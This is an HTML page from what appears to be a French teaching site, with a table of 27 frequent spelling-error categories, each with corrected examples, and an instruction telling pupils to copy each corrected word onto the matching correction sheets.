<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<p align="left" style="margin-top: 0; margin-bottom: 4" dir="ltr">&nbsp;</p>

<p align="left" style="margin-top: 0; margin-bottom: 4" dir="ltr">&nbsp;</p>

<p align="left" style="margin-top: 0; margin-bottom: 4" dir="ltr">&nbsp;</p>

<p align="left" style="margin-top: 0; margin-bottom: 4" dir="ltr">&nbsp;</p>

<table border="1" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="949" id="AutoNumber5" height="844">
  <tr>
    <td width="29" height="26" bgcolor="#CCFFCC">&nbsp;</td>
    <td width="329" height="26" align="center" bgcolor="#CCFFCC" colspan="2"><b>
    <span style="font-size: 12.0pt; font-family: Spranq eco sans">Type de faute</span></b></td>
    <td width="610" height="26" align="center" bgcolor="#CCFFCC"><b>
    <span style="font-size: 12.0pt; font-family: Spranq eco sans">Exemples</span></b><a name="Tableauaidecorr"></a></td>
  </tr>
  <tr>
    <td width="29" height="31">
    <p align="center"><b><i><span style="font-family: Arial"><font size="2">1</font></span></i></b></td>
    <td width="329" height="31" align="left" colspan="2"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Emploi fautif des majuscules, ponctuation</font></span></b></td>
    <td width="610" height="31">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;un <s>f</s>rançais </font>
    </span><font size="2" face="Arial">&#8594;</font><span style="font-family: Arial"><font size="2"> 
    un Français&nbsp;; une ville </font><s><font size="2">S</font></s><font size="2">uisse
    </font></span><font size="2" face="Arial">&#8594;</font><span style="font-family: Arial"><font size="2"> 
    une ville suisse…</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="31">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">2</span></i></b></td>
    <td width="329" height="31" align="left" colspan="2"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Oubli ou ajout de doubles consonnes</font></span></b></td>
    <td width="610" height="31">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span lang="DE-CH" style="font-family: Arial"><font size="2">&nbsp;ba<s>ll</s>eine
    </font></span><font size="2"><font face="Arial"><span lang="DE-CH">&#8594;</span></font><span lang="DE-CH" style="font-family: Arial"> 
    baleine&nbsp;; to<s>n</s>e </span><font face="Arial"><span lang="DE-CH">&#8594;</span></font></font><span lang="DE-CH" style="font-family: Arial"><font size="2"> 
    tonne&nbsp;; be<s>l</s>e </font></span><font size="2" face="Arial">
    <span lang="DE-CH">&#8594;</span></font><span lang="DE-CH" style="font-family: Arial"><font size="2"> 
    belle...</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="31">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">3</span></i></b></td>
    <td width="329" height="31" align="left" colspan="2"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Lettre(s) manquante(s) ou superflue(s)</font></span></b></td>
    <td width="610" height="31">
    <pre style="font-size: 10.0pt; font-family: Courier New; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin-bottom: .0001pt"><b><span style="font-family: Arial"> p</span><s><span style="font-family: Arial">os</span></s><font face="Arial">son </font><span style="font-family: Arial">&#8594; poison&nbsp;; mout<strike>h</strike>on</span><s><span style="font-family: Arial">t</span></s><span style="font-family: Arial"> &#8594; mouton&nbsp;; enfin</span><s><span style="font-family: Arial">s</span></s><span style="font-family: Arial"> &#8594; enfin, chante/chantent…</span></b></pre>
    </td>
  </tr>
  <tr>
    <td width="29" height="34">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">4</span></i></b></td>
    <td width="329" height="34" align="left" colspan="2">
    <p style="margin-top: 0; margin-bottom: 0"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Lettre(s) remplacée(s) par une autre /</font></span></b></p>
    <p style="margin-top: 0; margin-bottom: 0"><font size="2"><b>
    <span style="font-family: Arial">&nbsp;</span></b></font><b><span style="font-family: Arial"><font size="2">Interversion de 
    lettres</font></span></b></td>
    <td width="610" height="34">
    <pre style="font-size: 10.0pt; font-family: Courier New; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin-bottom: .0001pt"><b><span style="font-family: Arial"> no</span><s><span style="font-family: Arial">c</span></s><font face="Arial">ion </font><span style="font-family: Arial">&#8594; notion&nbsp;; poirer &#8594; poirier&nbsp;; le</span><s><span style="font-family: Arial">ss</span></s><font face="Arial">on </font><span style="font-family: Arial">&#8594; leçon&nbsp;; pl</span><s><span style="font-family: Arial">è</span></s><font face="Arial">re </font><span style="font-family: Arial">&#8594; plaire, ga</span><s><span style="font-family: Arial">ng</span></s><font face="Arial">er </font><span style="font-family: Arial">&#8594; gagner&nbsp;;</span></b></pre>
    <pre style="font-size: 10.0pt; font-family: Courier New; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin-bottom: .0001pt"><b><span style="font-family: Arial"> pe</span><s><span style="font-family: Arial">cr</span></s><font face="Arial">er </font><span style="font-family: Arial">&#8594; percer…</span></b></pre>
    </td>
  </tr>
  <tr>
    <td width="29" height="31">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">5</span></i></b></td>
    <td width="329" height="31" align="left" colspan="2"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Soudure/coupure de mots</font></span></b></td>
    <td width="610" height="31">
    <pre style="font-size: 10.0pt; font-family: Courier New; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin-bottom: .0001pt"><b><span style="font-family: Arial"> </span><s><span style="font-family: Arial">dac</span></s><font face="Arial">ôté </font><span style="font-family: Arial">&#8594; d’à côté&nbsp;; prim</span><s><span style="font-family: Arial">e v</span></s><font face="Arial">ère </font><span style="font-family: Arial">&#8594; primevère; san</span><s><span style="font-family: Arial">sc</span></s><font face="Arial">oeur </font><span style="font-family: Arial">&#8594; sans cœur,  ma/m’a, ta/t’a, la/l’a…</span></b></pre>
    </td>
  </tr>
  <tr>
    <td width="29" height="31">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">6</span></i></b></td>
    <td width="329" height="31" align="left" colspan="2"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Les accents</font></span></b></td>
    <td width="610" height="31">
    <pre style="font-size: 10.0pt; font-family: Courier New; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin-bottom: .0001pt"><b><span style="font-family: Arial"> p</span><s><span style="font-family: Arial">ê</span></s><font face="Arial">lle </font><span style="font-family: Arial">&#8594; pelle&nbsp;; progr</span><s><span style="font-family: Arial">è</span></s><font face="Arial">sse </font><span style="font-family: Arial">&#8594; progresse&nbsp;; h</span><s><span style="font-family: Arial">o</span></s><font face="Arial">pital </font><span style="font-family: Arial">&#8594; hôpital&nbsp;; brou</span><s><span style="font-family: Arial">è</span></s><font face="Arial">tte </font><span style="font-family: Arial">&#8594; brouette…</span></b></pre>
    </td>
  </tr>
  <tr>
    <td width="29" height="32">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">7</span></i></b></td>
    <td width="329" height="32" align="left" colspan="2"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Oubli de lettres muettes et des accents muets</font></span></b></td>
    <td width="610" height="32">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;scu<s>lt</s>ure </font>
    </span><font size="2"><font face="Arial">&#8594;</font><span style="font-family: Arial"> 
    sculpture&nbsp;; estoma </span><font face="Arial">&#8594;</font></font><span style="font-family: Arial"><font size="2"> 
    estomac, le temp est frais </font></span><font size="2" face="Arial">&#8594;</font><span style="font-family: Arial"><font size="2"> 
    le temps est frais;</font></span></b></p>
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><font size="2">
    <b><span style="font-family: Arial">&nbsp;</span></b></font><b><span style="font-family: Arial"><font size="2">man<s>go</s>ns </font></span><font size="2"><font face="Arial">&#8594;</font><span style="font-family: Arial"> 
    mangeons&nbsp;; d<s>i</s>ner </span><font face="Arial">&#8594;</font></font><span style="font-family: Arial"><font size="2"> 
    dîner&nbsp;…</font></span></b></p>
    </td>
  </tr>
  <tr>
    <td width="29" height="40" bgcolor="#66FFFF" style="border-left-style: solid; border-left-width: 2; border-top-style: solid; border-top-width: 2">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">8</span></i></b></td>
    <td width="236" height="40" align="left" style="border-top-style: solid; border-top-width: 2">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0">
    <b><span style="font-family: Arial"><font size="2">Confusion 
    de sons voisins&nbsp; </font></span></b></td>
    <td width="92" height="40" align="left" style="border-top-style: solid; border-top-width: 2">
    <p align="center"><b><span style="font-family: Arial"><font size="2">
    <img border="0" src="OreilleSons.jpg" vspace="1" width="28" height="37"></font></span></b></td>
    <td width="610" height="40" style="border-top-style: solid; border-top-width: 2"><b><span style="font-family: phonétique">
    <font size="4">&nbsp;</font></span></b><span style="font-size: 14.0pt; font-family: Lucida Sans Unicode">&nbsp;<span lang="FR">&#596;&#771; 
    /</span>&nbsp;<span lang="FR">&#593;&#771; /</span>&nbsp;<span lang="FR">œ&#771; /</span>&nbsp;<span lang="FR">&#603;&#771;
    </span></span><b><font size="4"><span style="font-family: Spranq eco sans">;
    </span>e/&#949;</font><font size="2"><span style="font-family: Spranq eco sans">&nbsp;;</span><font face="Arial">
    </font></font><font face="Arial">z/s</font><span style="font-family: Arial"><font size="2">&nbsp;; 
    on/en/un/in&nbsp;; è/é…</font></span></b><img border="0" src="OreilleTete.jpg" style="position: absolute; left: 895; top: 4349" width="53" height="51"></td>
  </tr>
  <tr>
    <td width="29" height="34" bgcolor="#66FFFF" style="border-left-style: solid; border-left-width: 2; border-bottom-style: solid; border-bottom-width: 2">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">9</span></i></b></td>
    <td width="236" height="34" align="left" style="border-bottom-style: solid; border-bottom-width: 2">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0">
    <font size="2" face="Arial">&nbsp;</font><b><span style="font-family: Arial"><font size="2">Graphie 
    d’un son erronée</font></span></b></td>
    <td width="92" height="34" align="left" style="border-bottom-style: solid; border-bottom-width: 2">
    <img border="0" src="CrayonGraphie.jpg" width="32" height="26"></td>
    <td width="610" height="34" style="border-bottom-style: solid; border-bottom-width: 2">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;ai/es/est&nbsp;; pense/panse&nbsp;; 
    plaise/pl<s>è</s>se&nbsp;; brav<s>eau</s>/bravo, s/c…</font></span></b></p>
    </td>
  </tr>
  <tr>
    <td width="29" height="40" bgcolor="#FFCC99">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">10</span></i></b></td>
    <td width="329" height="40" align="left" colspan="2">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;Les mots 
    homophones</font></span></b></td>
    <td width="610" height="40">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;se/ce&nbsp;; ses/ces&nbsp;; a/à&nbsp;; 
    on/ont&nbsp;; son/sont&nbsp;; leur/leurs&nbsp;; ou/où; et/est/ait/ai(e)&nbsp;; 
    c’est/s’est/sait/sais&nbsp;;</font></span></b></p>
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;sa/ça&nbsp;; 
    la/là/l’a&nbsp;/l’as; peu/peut/peux&nbsp;; sens/sent/sans/sang&nbsp;; tout/tous&nbsp;; en/an…</font></span></b></p>
    </td>
  </tr>
  <tr>
    <td width="29" height="24" bgcolor="#FFCC99">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">11</span></i></b></td>
    <td width="329" height="24" align="left" colspan="2">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;Les 
    homophones en é ou er</font></span></b></td>
    <td width="610" height="24">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial">
    <font size="2">&nbsp;chanté/chanter&nbsp;; allé/aller&nbsp;; poussé/pousser, marché/marcher…</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="24" bgcolor="#FFCC99">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">12</span></i></b></td>
    <td width="329" height="24" align="left" colspan="2">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;Les 
    homophones de conjugaison</font></span></b></td>
    <td width="610" height="24">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial">
    <font size="2">&nbsp;chante/chantent/chantes; osait/osais/osai/osaient…</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="24" style="border-left-style: solid; border-left-width: 1; border-right-style: solid; border-right-width: 1; border-top-style: solid; border-top-width: 1; border-bottom-style: solid; border-bottom-width: 3">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">13</span></i></b></td>
    <td width="329" height="24" align="left" style="border-left-style: solid; border-left-width: 1; border-right-style: solid; border-right-width: 1; border-top-style: solid; border-top-width: 1; border-bottom-style: solid; border-bottom-width: 3" colspan="2">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;Mots 
    rares, techniques ou «&nbsp;exotiques&nbsp;»</font></span></b></td>
    <td width="610" height="24" style="border-left-style: solid; border-left-width: 1; border-right-style: solid; border-right-width: 1; border-top-style: solid; border-top-width: 1; border-bottom-style: solid; border-bottom-width: 3">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <font size="2"><span style="font-family: Arial">&nbsp;thym&nbsp;; machaon&nbsp;, 
    sycophante, nebkha, lipizzan</span></font></b></td>
  </tr>
  <tr>
    <td width="29" height="32" bgcolor="#FFFF99">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">14</span></i></b></td>
    <td width="329" height="32" align="left" colspan="2">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;Accord avec/sans le pluriel 
    (déterminant, noms, &nbsp;adjectifs)</font></span></b></p>
    </td>
    <td width="610" height="32">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;les ami </font> </span>
    <font size="2"><font face="Arial">&#8594;</font><span style="font-family: Arial"> 
    les amis&nbsp;; le chemins </span><font face="Arial">&#8594;</font></font><span style="font-family: Arial"><font size="2"> le 
    chemin&nbsp;; le renard roux&nbsp;; l’étoile bleue&nbsp;; 
    les gentils enfants…</font></span></b></p>
    </td>
  </tr>
  <tr>
    <td width="29" height="24" bgcolor="#FFFF99">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">15</span></i></b></td>
    <td width="329" height="24" align="left" colspan="2"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;Accord 
    avec/sans le genre (masculin-féminin)</font></span></b></td>
    <td width="610" height="24"><b><span style="font-family: Arial">
    <font size="2">&nbsp;une fille 
    ému </font> </span><font size="2"><font face="Arial">&#8594;</font><span style="font-family: Arial"> une fille émue&nbsp;; un 
    élève blonde </span><font face="Arial">&#8594;</font></font><span style="font-family: Arial"><font size="2"> un élève 
    blond…</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="24" bgcolor="#FFFF99">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">16</span></i></b></td>
    <td width="329" height="24" align="left" colspan="2"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;Accord 
    sujet-verbe</font></span></b></td>
    <td width="610" height="24"><b><span style="font-family: Arial">
    <font size="2">&nbsp;les 
    enfants chante </font> </span><font size="2" face="Arial">&#8594;</font><span style="font-family: Arial"><font size="2"> les 
    enfants chant</font><span style="color:green"><font size="2">ent</font></span></span></b></td>
  </tr>
  <tr>
    <td width="29" height="24" bgcolor="#FFFF99">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">17</span></i></b></td>
    <td width="329" height="24" align="left" colspan="2"><b>
    <span style="font-family: Arial"><font size="2">&nbsp;Accord du 
    participe passé</font></span></b></td>
    <td width="610" height="24"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Voir 
    les règles spécifiques.</font></span></b></td>
  </tr>
  <tr>
    <td width="947" height="26" colspan="4" bgcolor="#CCFFCC">
    <p align="center"><b><span style="font-size: 12.0pt; font-family: Spranq eco sans"><u>
    Sons particuliers</u></span></b></td>
  </tr>
  <tr>
    <td width="29" height="26" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">18</span></i></b></td>
    <td width="329" height="26" align="center" colspan="2">
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span><b><span style="font-size: 17.0pt">e</span></b><span style="font-size: 17.0pt; font-family: Times New Roman">/</span></td>
    <td width="610" height="26"><b>
    <span style="font-family: Arial; color: green"><font size="2">&nbsp;é</font></span><span style="font-family: Arial"><font size="2">pine, 
    chant<span style="color:green">er</span>, imm<span style="color:green">é</span>diat...</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="26" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">19</span></i></b></td>
    <td width="329" height="26" align="center" colspan="2">
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span><b><span style="font-size: 17.0pt">&#949;</span></b><span style="font-size: 17.0pt; font-family: Times New Roman">/</span></td>
    <td width="610" height="26"><b>
    <span style="font-family: Arial; color: green"><font size="2">&nbsp;ai</font></span><span style="font-family: Arial"><font size="2">de, 
    p<span style="color:green">è</span>le, croch<span style="color:green">et</span>, 
    pal<span style="color:green">ai</span>s...</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="25" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">20</span></i></b></td>
    <td width="329" height="25" align="center" colspan="2"><b>
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span></b><span style="font-family: Lucida Sans Unicode; font-weight: 700"><font style="font-size: 16pt">&nbsp;</font><span lang="FR"><font style="font-size: 16pt">&#603;&#771;
    </font></span></span><b>
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span></b></td>
    <td width="610" height="25"><b>
    <span style="font-family: Arial; color: green"><font size="2">&nbsp;in</font></span><span style="font-family: Arial"><font size="2">venter, 
    p<span style="color:green">ein</span>dre, vil<span style="color:green">ain</span>, 
    s<span style="color:green">ain</span>t, t<span style="color:green">im</span>bre...</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="25" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">21</span></i></b></td>
    <td width="329" height="25" align="center" colspan="2"><b>
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span></b><span style="font-family: Lucida Sans Unicode"><b><span lang="FR"><font style="font-size: 16pt">&#596;&#771;</font></span></b></span><b><span style="font-size: 17.0pt; font-family: Times New Roman">/ </span></b></td>
    <td width="610" height="25"><b><span style="font-family: Arial"><font size="2">&nbsp;h<span style="color:green">on</span>te, 
    p<span style="color:green">om</span>per, tal<span style="color:green">on</span>…</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="25" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">22</span></i></b></td>
    <td width="329" height="25" align="center" colspan="2"><b>
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span></b><span style="font-size: 16pt; font-family: Lucida Sans Unicode">&nbsp;<span lang="FR">&#593;&#771;
    </span></span><b>
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span></b></td>
    <td width="610" height="25"><b>
    <span style="font-family: Arial; color: green"><font size="2">&nbsp;en</font></span><span style="font-family: Arial"><font size="2">fler, 
    or<span style="color:green">an</span>ge, tr<span style="color:green">em</span>per, 
    émin<span style="color:green">ent, </span>mett<span style="color:green">ant,
    </span>g<span style="color:green">en</span>tim<span style="color:green">ent</span>…</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="25" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">23</span></i></b></td>
    <td width="329" height="25" align="center" colspan="2"><b>
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span></b><span style="font-size: 16pt; font-family: Lucida Sans Unicode">&nbsp;<span lang="FR">œ&#771;
    </span></span><b>
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span></b></td>
    <td width="610" height="25"><b><span style="font-family: Arial">
    <font size="2">&nbsp;h<span style="color:green">um</span>ble, 
    l<span style="color:green">un</span>di, br<span style="color:green">un</span>...</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="26" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">24</span></i></b></td>
    <td width="329" height="26" align="center" colspan="2">
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span><b><span style="font-size: 16.0pt">s</span></b><span style="font-size: 17.0pt; font-family: Times New Roman">/</span></td>
    <td width="610" height="26"><b><span style="font-family: Arial">
    <font size="2">&nbsp;pa<span style="color:green">ss</span>ion, 
    far<span style="color:green">c</span>e, po<span style="color:green">t</span>ion, 
    le<span style="color:green">ç</span>on, pen<span style="color:green">s</span>er,
    <span style="color:green">sc</span>ier…&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </font></span></b>
        <font face="Arial" size="2"><a href="#hautdictee">Haut de la page</a></font></td>
  </tr>
  <tr>
    <td width="29" height="26" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">25</span></i></b></td>
    <td width="329" height="26" align="center" colspan="2">
    <span style="font-size: 17.0pt; font-family: Times New Roman">/</span><b><span style="font-size: 16.0pt">z</span></b><span style="font-size: 17.0pt; font-family: Times New Roman">/</span></td>
    <td width="610" height="26"><b><span style="font-family: Arial">
    <font size="2">&nbsp;mai<span style="color:green">s</span>on, 
    ga<span style="color:green">z</span>on, va<span style="color:green">s</span>e, 
    ga<span style="color:green">z</span>...</font></span></b></td>
  </tr>
  <tr>
    <td width="29" height="26" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">26</span></i></b></td>
    <td width="329" height="26" align="center" colspan="2"><b>
    <span style="font-size: 16.0pt; font-family: Times New Roman">/</span></b><span style="font-size: 16pt; font-weight:700">g</span><b><span style="font-size: 16.0pt; font-family: Times New Roman">/ 
    - /</span></b><span lang="FR"><span style="font-family: Lucida Sans Unicode"><b><span style="font-size: 16pt">&#658;</span></b></span><span style="font-size: 14.0pt; font-family: Lucida Sans Unicode">
    </span></span><b>
    <span style="font-size: 16.0pt; font-family: Times New Roman">/</span></b></td>
    <td width="610" height="26">
    <p class="MsoNormal" style="margin-top: 0; margin-bottom: 0"><b>
    <span style="font-family: Arial; color: green"><font size="2">&nbsp;g</font></span><span style="font-family: Arial"><font size="2">are, 
    ba<span style="color:green">g</span>ue, bouger, <span style="color:green">g</span>entil&nbsp;; </font><span style="color:green"><font size="2">j</font></span><font size="2">ouet, 
    déjeuner, <span style="color:green">j</span>aune&nbsp; </font></span></b></p>
    </td>
  </tr>
  <tr>
    <td width="29" height="23" bgcolor="#66FFFF">
    <p align="center"><b><i>
    <span style="font-size: 9.0pt; font-family: Spranq eco sans">27</span></i></b></td>
    <td width="329" height="23" align="center" colspan="2"><b>
    <span style="font-size: 15.0pt; font-family: Times New Roman">/</span><span style="font-size: 12.0pt; font-family: Times New Roman">O</span><span style="font-size: 15.0pt; font-family: Times New Roman">/</span></b></td>
    <td width="610" height="23"><b><span style="font-family: Arial">
    <font size="2">&nbsp;Gr<span style="color:green">o</span>s, 
    t<span style="color:green">ô</span>t, ch<span style="color:green">au</span>d, 
    niv</font><span style="color:green"><font size="2">eau</font></span></span></b></td>
  </tr>
</table>
<p style="margin-top: 0; margin-bottom: 0">
        &nbsp;</p>
<p class="MsoNormal" style="margin-top:0pt;margin-right:0cm;margin-bottom:6.0pt;
margin-left:0cm"><b><u><span style="font-family: Arial; color: red">
<font size="2">Consigne</font></span></u><span style="font-family: Arial"><font size="2">&nbsp;: Pour chaque mot 
ou groupe de mots faux, tu dois <u>le copier sur toutes les feuilles</u> de 
corrections que la faute concerne.</font></span></b></p>
<![if !mso]><![endif]>
<p style="margin-top: 0; margin-bottom: 0"><b><u>
<span style="font-family: Arial; color: green"><font size="2">Exemple</font></span></u><font size="2"><span style="font-family: Arial">&nbsp;: 
Tu as écrit </span></font></b><font size="2"><i>
<span style="font-family:&quot;Arial&quot;">
«&nbsp;Les chèvres bèle&nbsp;»</span></i></font><b><span style="font-family: Arial"><font size="2"> au 
lieu de «&nbsp;Les chèvres <span style="color:green">bêlent</span>&nbsp;», tu dois copier 
la bonne orthographe aux pages</font></span></b></p>
<p style="margin-top: 0; margin-bottom: 0"><b><span style="font-family: Arial">
<font size="2">suivantes&nbsp;: les accents (6), graphie d’un son 
erronée (9), lettre manquante ou superflue (3), homophones de conjugaison (12),</font></span></b></p>
<p style="margin-top: 0; margin-bottom: 0"><b><span style="font-family: Arial">
<font size="2">accord sujet-verbe (16), son /</font></span><font face="Arial" size="2">&#949;/</font><span style="font-family: Arial"><font size="2"> (18).</font></span></b></p>
<hr color="#808080" width="70%" align="left"><p align="left" style="margin-top: 0; margin-bottom: 0" dir="ltr">
        <b><font face="Arial" size="2" color="#FF0000">Télécharger le fichier en version pdf&nbsp;&nbsp;
        </font></b>
      <font face="Arial" size="5" color="#0000FF">
      <u>
        <a target="_blank" href="Miroirsite1/Erreursfrequentes.pdf">¥</a></u></font><font face="Arial" size="1" color="#FF0000">&nbsp; 
        (151 ko)&nbsp;&nbsp; ---&nbsp; </font>
        <font face="Arial" size="2"><b><font color="#FF0000">Télécharger le fichier en 
        version Word2003 </font></b>&nbsp;</font><font face="Arial" size="5" color="#0000FF"><u><a target="_blank" href="Miroirsite1/Erreursfrequentes.doc">¥</a></u></font><font face="Arial" size="1" color="#FF0000"> 
        (575 ko)</font><p align="left" style="margin-top: 0; margin-bottom: 0" dir="ltr">
      <font face="Arial" size="2">(Attention: il arrive parfois que les 
        caractères phonétiques passent mal lors du téléchargement dans la 
        version Word).</font><p align="left" style="margin-top: 0; margin-bottom: 4" dir="ltr">
        &nbsp;</p>
<p align="left" style="margin-top: 0; margin-bottom: 4" dir="ltr">
        <i><font face="Arial" size="2"><a href="#hautdepage" name="entrainvoc">retour</a></font></i><font face="Arial" size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </font>
    <font color="#003399" face="Arial" size="2"><u><b><a href="Francais.htm">Retour à 
    Français</a></b></u></font></p>


</body>
</html>